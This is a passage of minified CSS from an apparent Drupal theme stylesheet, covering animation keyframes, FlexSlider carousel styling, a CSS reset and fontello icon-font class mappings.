wiggle{0%{-webkit-transform:skewX(9deg);}10%{-webkit-transform:skewX(-8deg);}20%{-webkit-transform:skewX(7deg);}30%{-webkit-transform:skewX(-6deg);}40%{-webkit-transform:skewX(5deg);}50%{-webkit-transform:skewX(-4deg);}60%{-webkit-transform:skewX(3deg);}70%{-webkit-transform:skewX(-2deg);}80%{-webkit-transform:skewX(1deg);}90%{-webkit-transform:skewX(0deg);}100%{-webkit-transform:skewX(0deg);opacity:1;}}@-moz-keyframes wiggle{0%{-moz-transform:skewX(9deg);}10%{-moz-transform:skewX(-8deg);}20%{-moz-transform:skewX(7deg);}30%{-moz-transform:skewX(-6deg);}40%{-moz-transform:skewX(5deg);}50%{-moz-transform:skewX(-4deg);}60%{-moz-transform:skewX(3deg);}70%{-moz-transform:skewX(-2deg);}80%{-moz-transform:skewX(1deg);}90%{-moz-transform:skewX(0deg);}100%{-moz-transform:skewX(0deg);opacity:1;}}@-o-keyframes wiggle{0%{-o-transform:skewX(9deg);}10%{-o-transform:skewX(-8deg);}20%{-o-transform:skewX(7deg);}30%{-o-transform:skewX(-6deg);}40%{-o-transform:skewX(5deg);}50%{-o-transform:skewX(-4deg);}60%{-o-transform:skewX(3deg);}70%{-o-transform:skewX(-2deg);}80%{-o-transform:skewX(1deg);}90%{-o-transform:skewX(0deg);}100%{-o-transform:skewX(0deg);opacity:1;}}@keyframes wiggle{0%{transform:skewX(9deg);}10%{transform:skewX(-8deg);}20%{transform:skewX(7deg);}30%{transform:skewX(-6deg);}40%{transform:skewX(5deg);}50%{transform:skewX(-4deg);}60%{transform:skewX(3deg);}70%{transform:skewX(-2deg);}80%{transform:skewX(1deg);}90%{transform:skewX(0deg);}100%{transform:skewX(0deg);opacity:1;}}.wiggle{-webkit-animation-name:wiggle;-moz-animation-name:wiggle;-o-animation-name:wiggle;animation-name:wiggle;-webkit-animation-timing-function:ease-in;-moz-animation-timing-function:ease-in;-o-animation-timing-function:ease-in;animation-timing-function:ease-in;}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1);}50%{-webkit-transform:scale(1.1);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes pulse{0%{-moz-transform:scale(1);}50%{-moz-transform:scale(1.1);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes pulse{0%{-o-transform:scale(1);}50%{-o-transform:scale(1.1);}100%{-o-transform:scale(1);opacity:1;}}@keyframes pulse{0%{transform:scale(1);}50%{transform:scale(1.1);}100%{transform:scale(1);opacity:1;}}.pulse{-webkit-animation-name:pulse;-moz-animation-name:pulse;-o-animation-name:pulse;animation-name:pulse;}@-webkit-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-moz-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@-o-keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes fadeIn{0%{opacity:0;}100%{opacity:1;}}.fadeIn{-webkit-animation-name:fadeIn;-moz-animation-name:fadeIn;-o-animation-name:fadeIn;animation-name:fadeIn;}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUp{0%{opacity:0;-moz-transform:translateY(20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUp{0%{opacity:0;-o-transform:translateY(20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px);}100%{opacity:1;transform:translateY(0);}}.fadeInUp{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp;}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDown{0%{opacity:0;-o-transform:translateY(-20px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px);}100%{opacity:1;transform:translateY(0);}}.fadeInDown{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-20px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeft{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft;}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(20px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(20px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(20px);}100%{opacity:1;transform:translateX(0);}}.fadeInRight{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight;}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInUpBig{0%{opacity:0;-moz-transform:translateY(2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInUpBig{0%{opacity:0;-o-transform:translateY(2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;-moz-animation-name:fadeInUpBig;-o-animation-name:fadeInUpBig;animation-name:fadeInUpBig;}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);}100%{opacity:1;-webkit-transform:translateY(0);}}@-moz-keyframes fadeInDownBig{0%{opacity:0;-moz-transform:translateY(-2000px);}100%{opacity:1;-moz-transform:translateY(0);}}@-o-keyframes fadeInDownBig{0%{opacity:0;-o-transform:translateY(-2000px);}100%{opacity:1;-o-transform:translateY(0);}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px);}100%{opacity:1;transform:translateY(0);}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;-moz-animation-name:fadeInDownBig;-o-animation-name:fadeInDownBig;animation-name:fadeInDownBig;}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInLeftBig{0%{opacity:0;-moz-transform:translateX(-2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInLeftBig{0%{opacity:0;-o-transform:translateX(-2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translateX(-2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;-moz-animation-name:fadeInLeftBig;-o-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig;}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);}100%{opacity:1;-webkit-transform:translateX(0);}}@-moz-keyframes fadeInRightBig{0%{opacity:0;-moz-transform:translateX(2000px);}100%{opacity:1;-moz-transform:translateX(0);}}@-o-keyframes fadeInRightBig{0%{opacity:0;-o-transform:translateX(2000px);}100%{opacity:1;-o-transform:translateX(0);}}@keyframes fadeInRightBig{0%{opacity:0;transform:translateX(2000px);}100%{opacity:1;transform:translateX(0);}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;-moz-animation-name:fadeInRightBig;-o-animation-name:fadeInRightBig;animation-name:fadeInRightBig;}@-webkit-keyframes bounceIn{0%{opacity:0;-webkit-transform:scale(0.3);}50%{opacity:1;-webkit-transform:scale(1.05);}70%{-webkit-transform:scale(0.9);}100%{-webkit-transform:scale(1);opacity:1;}}@-moz-keyframes bounceIn{0%{opacity:0;-moz-transform:scale(0.3);}50%{opacity:1;-moz-transform:scale(1.05);}70%{-moz-transform:scale(0.9);}100%{-moz-transform:scale(1);opacity:1;}}@-o-keyframes bounceIn{0%{opacity:0;-o-transform:scale(0.3);}50%{opacity:1;-o-transform:scale(1.05);}70%{-o-transform:scale(0.9);}100%{-o-transform:scale(1);opacity:1;}}@keyframes bounceIn{0%{opacity:0;transform:scale(0.3);}50%{opacity:1;transform:scale(1.05);}70%{transform:scale(0.9);}100%{transform:scale(1);opacity:1;}}.bounceIn{-webkit-animation-name:bounceIn;-moz-animation-name:bounceIn;-o-animation-name:bounceIn;animation-name:bounceIn;}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);}60%{opacity:1;-webkit-transform:translateY(-30px);}80%{-webkit-transform:translateY(10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInUp{0%{opacity:0;-moz-transform:translateY(2000px);}60%{opacity:1;-moz-transform:translateY(-30px);}80%{-moz-transform:translateY(10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInUp{0%{opacity:0;-o-transform:translateY(2000px);}60%{opacity:1;-o-transform:translateY(-30px);}80%{-o-transform:translateY(10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px);}60%{opacity:1;transform:translateY(-30px);}80%{transform:translateY(10px);}100%{transform:translateY(0);opacity:1;}}.bounceInUp{-webkit-animation-name:bounceInUp;-moz-animation-name:bounceInUp;-o-animation-name:bounceInUp;animation-name:bounceInUp;}@-webkit-keyframes bounceInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);}60%{opacity:1;-webkit-transform:translateY(30px);}80%{-webkit-transform:translateY(-10px);}100%{-webkit-transform:translateY(0);opacity:1;}}@-moz-keyframes bounceInDown{0%{opacity:0;-moz-transform:translateY(-2000px);}60%{opacity:1;-moz-transform:translateY(30px);}80%{-moz-transform:translateY(-10px);}100%{-moz-transform:translateY(0);opacity:1;}}@-o-keyframes bounceInDown{0%{opacity:0;-o-transform:translateY(-2000px);}60%{opacity:1;-o-transform:translateY(30px);}80%{-o-transform:translateY(-10px);}100%{-o-transform:translateY(0);opacity:1;}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px);}60%{opacity:1;transform:translateY(30px);}80%{transform:translateY(-10px);}100%{transform:translateY(0);opacity:1;}}.bounceInDown{-webkit-animation-name:bounceInDown;-moz-animation-name:bounceInDown;-o-animation-name:bounceInDown;animation-name:bounceInDown;}@-webkit-keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);}60%{opacity:1;-webkit-transform:translateX(30px);}80%{-webkit-transform:translateX(-10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInLeft{0%{opacity:0;-moz-transform:translateX(-2000px);}60%{opacity:1;-moz-transform:translateX(30px);}80%{-moz-transform:translateX(-10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInLeft{0%{opacity:0;-o-transform:translateX(-2000px);}60%{opacity:1;-o-transform:translateX(30px);}80%{-o-transform:translateX(-10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInLeft{0%{opacity:0;transform:translateX(-2000px);}60%{opacity:1;transform:translateX(30px);}80%{transform:translateX(-10px);}100%{transform:translateX(0);opacity:1;}}.bounceInLeft{-webkit-animation-name:bounceInLeft;-moz-animation-name:bounceInLeft;-o-animation-name:bounceInLeft;animation-name:bounceInLeft;}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);}60%{opacity:1;-webkit-transform:translateX(-30px);}80%{-webkit-transform:translateX(10px);}100%{-webkit-transform:translateX(0);opacity:1;}}@-moz-keyframes bounceInRight{0%{opacity:0;-moz-transform:translateX(2000px);}60%{opacity:1;-moz-transform:translateX(-30px);}80%{-moz-transform:translateX(10px);}100%{-moz-transform:translateX(0);opacity:1;}}@-o-keyframes bounceInRight{0%{opacity:0;-o-transform:translateX(2000px);}60%{opacity:1;-o-transform:translateX(-30px);}80%{-o-transform:translateX(10px);}100%{-o-transform:translateX(0);opacity:1;}}@keyframes bounceInRight{0%{opacity:0;transform:translateX(2000px);}60%{opacity:1;transform:translateX(-30px);}80%{transform:translateX(10px);}100%{transform:translateX(0);opacity:1;}}.bounceInRight{-webkit-animation-name:bounceInRight;-moz-animation-name:bounceInRight;-o-animation-name:bounceInRight;animation-name:bounceInRight;}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center center;-webkit-transform:rotate(-200deg);opacity:0;}100%{-webkit-transform-origin:center center;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateIn{0%{-moz-transform-origin:center center;-moz-transform:rotate(-200deg);opacity:0;}100%{-moz-transform-origin:center center;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateIn{0%{-o-transform-origin:center center;-o-transform:rotate(-200deg);opacity:0;}100%{-o-transform-origin:center center;-o-transform:rotate(0);opacity:1;}}@keyframes rotateIn{0%{transform-origin:center center;transform:rotate(-200deg);opacity:0;}100%{transform-origin:center center;transform:rotate(0);opacity:1;}}.rotateIn{-webkit-animation-name:rotateIn;-moz-animation-name:rotateIn;-o-animation-name:rotateIn;animation-name:rotateIn;}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpLeft{0%{transform-origin:left bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;-moz-animation-name:rotateInUpLeft;-o-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:left bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownLeft{0%{-moz-transform-origin:left bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:left bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownLeft{0%{-o-transform-origin:left bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:left bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownLeft{0%{transform-origin:left bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:left bottom;transform:rotate(0);opacity:1;}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;-moz-animation-name:rotateInDownLeft;-o-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft;}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(-90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInUpRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(-90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInUpRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(-90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInUpRight{0%{transform-origin:right bottom;transform:rotate(-90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;-moz-animation-name:rotateInUpRight;-o-animation-name:rotateInUpRight;animation-name:rotateInUpRight;}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(90deg);opacity:0;}100%{-webkit-transform-origin:right bottom;-webkit-transform:rotate(0);opacity:1;}}@-moz-keyframes rotateInDownRight{0%{-moz-transform-origin:right bottom;-moz-transform:rotate(90deg);opacity:0;}100%{-moz-transform-origin:right bottom;-moz-transform:rotate(0);opacity:1;}}@-o-keyframes rotateInDownRight{0%{-o-transform-origin:right bottom;-o-transform:rotate(90deg);opacity:0;}100%{-o-transform-origin:right bottom;-o-transform:rotate(0);opacity:1;}}@keyframes rotateInDownRight{0%{transform-origin:right bottom;transform:rotate(90deg);opacity:0;}100%{transform-origin:right bottom;transform:rotate(0);opacity:1;}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;-moz-animation-name:rotateInDownRight;-o-animation-name:rotateInDownRight;animation-name:rotateInDownRight;}
.flex-container a:active,.flexslider a:active,.flex-container a:focus,.flexslider a:focus{outline:none;}.slides,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none;}.flexslider{margin:0;padding:0;}.flexslider .slides > li{display:none;-webkit-backface-visibility:hidden;}.flexslider .slides img{width:100%;display:block;}.flex-pauseplay span{text-transform:capitalize;}.slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0;}html[xmlns] .slides{display:block;}* html .slides{height:1%;}.no-js .slides > li:first-child{display:block;}.flexslider{position:relative;zoom:1;}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;}.loading .flex-viewport{max-height:300px;}.flexslider .slides{zoom:1;}.carousel li{margin-right:5px;}.flex-direction-nav{*height:0;}.flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;}.flex-direction-nav .flex-prev{left:-50px;}.flex-direction-nav .flex-next{right:-50px;text-align:right;}.flexslider:hover .flex-prev{opacity:0.7;left:10px;}.flexslider:hover .flex-next{opacity:0.7;right:10px;}.flexslider:hover .flex-next:hover,.flexslider:hover .flex-prev:hover{opacity:1;}.flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;}.flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000;}.flex-pauseplay a:hover{opacity:1;}.flex-pauseplay a.flex-play:before{content:'\f003';}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center;}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline;}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7);}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default;}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden;}.flex-control-thumbs li{width:25%;float:left;margin:0;}.flex-control-thumbs img{width:100%;display:block;opacity:.7;cursor:pointer;}.flex-control-thumbs img:hover{opacity:1;}.flex-control-thumbs .flex-active{opacity:1;cursor:default;}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px;}.flex-direction-nav .flex-next{opacity:1;right:10px;}}
*{margin:0;padding:0;border:none;}article,aside,audio,canvas,command,datalist,details,embed,figcaption,figure,footer,header,hgroup,keygen,meter,nav,output,progress,section,source,video,main{display:block;}mark,rp,rt,ruby,summary,time{display:inline;}a,abbr,acronym,address,applet,article,aside,audio,b,blockquote,big,body,center,canvas,caption,cite,code,command,datalist,dd,del,details,dfn,dl,div,dt,em,embed,fieldset,figcaption,figure,font,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,keygen,label,legend,li,meter,nav,object,ol,output,p,pre,progress,q,s,samp,section,small,span,source,strike,strong,sub,sup,table,tbody,tfoot,thead,th,tr,tdvideo,tt,u,ul,var{background:transparent;border:0 none;font-weight:inherit;margin:0;padding:0;border:0;outline:0;vertical-align:top;}a{text-decoration:none;outline:none !important;}b,strong{font-weight:bold !important;}ul,ol{list-style:none;}q{quotes:none;}table,table td{padding:0;border:none;border-collapse:collapse;}img{vertical-align:top;max-width:100%;}embed{vertical-align:top;}input,textarea{font-family:inherit;}input,button{-webkit-appearance:none;outline:none;background:transparent;}button::-moz-focus-inner{border:0;}html,body{min-height:100%;}
@font-face{font-family:'fontello';src:url(/sites/all/themes/illusion/font/fontello.eot?20521014);src:url(/sites/all/themes/illusion/font/fontello.eot?20521014#iefix) format("embedded-opentype"),url(/sites/all/themes/illusion/font/fontello.woff?20521014) format("woff"),url(/sites/all/themes/illusion/font/fontello.ttf?20521014) format("truetype"),url(/sites/all/themes/illusion/font/fontello.svg?20521014#fontello) format("svg");font-weight:normal;font-style:normal;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;text-align:center;-webkit-backface-visibility:hidden;}.icon-glass:before{content:'\ea79';}.icon-logo-db:before{content:'\e886';}.icon-search-1:before{content:'\ea7b';}.icon-mail-1:before{content:'\ea7c';}.icon-mail-alt:before{content:'\ea7d';}.icon-heart-1:before{content:'\ea7e';}.icon-heart-empty:before{content:'\e800';}.icon-star-1:before{content:'\ea7f';}.icon-star-empty-1:before{content:'\ea80';}.icon-star-half:before{content:'\ea81';}.icon-star-half-alt:before{content:'\ea82';}.icon-user-1:before{content:'\ea83';}.icon-users-1:before{content:'\ea84';}.icon-male:before{content:'\ea85';}.icon-female:before{content:'\ea86';}.icon-video-1:before{content:'\ea87';}.icon-videocam:before{content:'\ea88';}.icon-picture-1:before{content:'\ea89';}.icon-camera-1:before{content:'\ea8a';}.icon-camera-alt:before{content:'\ea8b';}.icon-th-large:before{content:'\ea3d';}.icon-th:before{content:'\ea3e';}.icon-th-list:before{content:'\ea3f';}.icon-ok:before{content:'\ea40';}.icon-ok-circled:before{content:'\ea41';}.icon-ok-circled2:before{content:'\ea42';}.icon-ok-squared:before{content:'\ea43';}.icon-cancel-1:before{content:'\ea44';}.icon-cancel-circled-1:before{content:'\ea45';}.icon-cancel-circled2:before{content:'\ea46';}.icon-plus-1:before{content:'\ea47';}.icon-plus-circled-1:before{content:'\ea48';}.icon-plus-squared-1:before{content:'\ea49';}.icon-plus-squared-alt:before{content:'\ea4a';}.icon-minus-1:before{content:'\ea4b';}.icon-minus-circled-1:before{content:'\ea4c';}.icon-minus-squared-1:before{content:'\ea4d';}.icon-minus-squared-alt:before{content:'\ea4e';}.icon-help-1:before{content:'\ea4f';}.icon-help-circled-1:before{content:'\ea50';}.icon-info-circled-1:before{content:'\ea51';}.icon-info-1:before{content:'\ea52';}.icon-home-1:before{content:'\ea53';}.icon-link-1:before{content:'\ea54';}.icon-unlink:before{content:'\ea55';}.icon-link-ext:before{content:'\ea56';}.icon-link-ext-alt:before{content:'\ea57';}.icon-attach-1:before{content:'\ea58';}.icon-lock-1:before{content:'\ea59';}.icon-lock-open-1:before{content:'\ea5a';}.icon-lock-open-alt:before{content:'\ea5b';}.icon-pin:before{content:'\ea5c';}.icon-eye-1:before{content:'\ea5d';}.icon-eye-off:before{content:'\ea5e';}.icon-tag-1:before{content:'\ea5f';}.icon-tags:before{content:'\ea60';}.icon-bookmark-1:before{content:'\ea61';}.icon-bookmark-empty:before{content:'\ea62';}.icon-flag-1:before{content:'\ea63';}.icon-flag-empty:before{content:'\ea64';}.icon-flag-checkered:before{content:'\ea65';}.icon-thumbs-up-1:before{content:'\ea66';}.icon-thumbs-down-1:before{content:'\ea67';}.icon-thumbs-up-alt:before{content:'\ea68';}.icon-thumbs-down-alt:before{content:'\ea69';}.icon-download-1:before{content:'\ea6a';}.icon-upload-1:before{content:'\ea6b';}.icon-download-cloud:before{content:'\ea6c';}.icon-upload-cloud-1:before{content:'\ea6d';}.icon-reply-1:before{content:'\ea6e';}.icon-reply-all-1:before{content:'\ea6f';}.icon-forward-1:before{content:'\ea70';}.icon-quote-left:before{content:'\ea71';}.icon-quote-right:before{content:'\ea72';}.icon-code-1:before{content:'\ea73';}.icon-export-1:before{content:'\ea74';}.icon-export-alt:before{content:'\ea75';}.icon-pencil-1:before{content:'\ea76';}.icon-pencil-squared:before{content:'\ea77';}.icon-edit:before{content:'\ea78';}.icon-print-1:before{content:'\e9b1';}.icon-retweet-1:before{content:'\e9b2';}.icon-keyboard-1:before{content:'\e9b3';}.icon-gamepad:before{content:'\e9b4';}.icon-comment-1:before{content:'\e9b5';}.icon-chat-1:before{content:'\e9b6';}.icon-comment-empty:before{content:'\e9b7';}.icon-chat-empty:before{content:'\e9b8';}.icon-bell-1:before{content:'\e9b9';}.icon-bell-alt:before{content:'\e9ba';}.icon-attention-alt:before{content:'\e9bb';}.icon-attention-1:before{content:'\e9bc';}.icon-attention-circled:before{content:'\e9bd';}.icon-location-1:before{content:'\e9be';}.icon-direction-1:before{content:'\e9bf';}.icon-compass-1:before{content:'\e9c0';}.icon-trash-1:before{content:'\e9c1';}.icon-doc-1:before{content:'\e9c2';}.icon-docs-1:before{content:'\e9c3';}.icon-doc-text-1:before{content:'\e9c4';}.icon-doc-inv:before{content:'\e9c5';}.icon-doc-text-inv-1:before{content:'\e9c6';}.icon-folder-1:before{content:'\e9c7';}.icon-folder-open:before{content:'\e9c8';}.icon-folder-empty:before{content:'\e9c9';}.icon-folder-open-empty:before{content:'\e9ca';}.icon-box-1:before{content:'\e9cb';}.icon-rss-1:before{content:'\e9cc';}.icon-rss-squared:before{content:'\e9cd';}.icon-phone-1:before{content:'\e9ce';}.icon-phone-squared:before{content:'\e9cf';}.icon-menu-1:before{content:'\e9d0';}.icon-cog-1:before{content:'\e9d1';}.icon-cog-alt:before{content:'\e9d2';}.icon-wrench:before{content:'\e9d3';}.icon-basket-1:before{content:'\e9d4';}.icon-calendar-1:before{content:'\e9d5';}.icon-calendar-empty:before{content:'\e9d6';}.icon-login-1:before{content:'\e9d7';}.icon-logout-1:before{content:'\e9d8';}.icon-mic-1:before{content:'\e9d9';}.icon-mute-1:before{content:'\e9da';}.icon-volume-off:before{content:'\e9db';}.icon-volume-down:before{content:'\e9dc';}.icon-volume-up:before{content:'\e9dd';}.icon-headphones:before{content:'\e9de';}.icon-clock-1:before{content:'\e9df';}.icon-lightbulb:before{content:'\e9e0';}.icon-block-1:before{content:'\e9e1';}.icon-resize-full-1:before{content:'\e9e2';}.icon-resize-full-alt:before{content:'\e9e3';}.icon-resize-small-1:before{content:'\e9e4';}.icon-resize-vertical:before{content:'\e9e5';}.icon-resize-horizontal:before{content:'\e9e6';}.icon-move:before{content:'\e9e7';}.icon-zoom-in:before{content:'\e9e8';}.icon-zoom-out:before{content:'\e9e9';}.icon-down-circled2:before{content:'\e9ea';}.icon-up-circled2:before{content:'\e9eb';}.icon-left-circled2:before{content:'\e9ec';}.icon-right-circled2:before{content:'\e9ed';}.icon-down-dir-1:before{content:'\e9ee';}.icon-up-dir-1:before{content:'\e9ef';}.icon-left-dir-1:before{content:'\e9f0';}.icon-right-dir-1:before{content:'\e9f1';}.icon-down-open-1:before{content:'\e9f2';}.icon-left-open-1:before{content:'\e9f3';}.icon-right-open-1:before{content:'\e9f4';}.icon-up-open-1:before{content:'\e9f5';}.icon-angle-left:before{content:'\e9f6';}.icon-angle-right:before{content:'\e9f7';}.icon-angle-up:before{content:'\e9f8';}.icon-angle-down:before{content:'\e9f9';}.icon-angle-circled-left:before{content:'\e9fa';}.icon-angle-circled-right:before{content:'\e9fb';}.icon-angle-circled-up:before{content:'\e9fc';}.icon-angle-circled-down:before{content:'\e9fd';}.icon-angle-double-left:before{content:'\e9fe';}.icon-angle-double-right:before{content:'\e9ff';}.icon-angle-double-up:before{content:'\ea00';}.icon-angle-double-down:before{content:'\ea01';}.icon-down-1:before{content:'\ea02';}.icon-left-1:before{content:'\ea03';}.icon-right-1:before{content:'\ea04';}.icon-up-1:before{content:'\ea05';}.icon-down-big:before{content:'\ea06';}.icon-left-big:before{content:'\ea07';}.icon-right-big:before{content:'\ea08';}.icon-up-big:before{content:'\ea09';}.icon-right-hand:before{content:'\ea0a';}.icon-left-hand:before{content:'\ea0b';}.icon-up-hand:before{content:'\ea0c';}.icon-down-hand:before{content:'\ea0d';}.icon-left-circled-1:before{content:'\ea0e';}.icon-right-circled-1:before{content:'\ea0f';}.icon-up-circled-1:before{content:'\ea10';}.icon-down-circled-1:before{content:'\ea11';}.icon-cw-1:before{content:'\ea12';}.icon-ccw-1:before{content:'\ea13';}.icon-arrows-cw:before{content:'\ea14';}.icon-l